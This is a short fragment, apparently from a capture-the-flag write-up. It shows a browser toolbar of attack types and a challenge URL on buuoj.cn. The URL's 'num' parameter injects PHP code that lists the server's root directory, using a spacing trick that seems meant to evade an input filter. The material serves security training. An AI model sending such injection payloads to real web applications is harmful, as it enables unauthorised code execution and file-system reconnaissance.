 what are you want to do?
Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://node4.buuoj.cn:26637/calc.php? num=print_r(scandir("/"));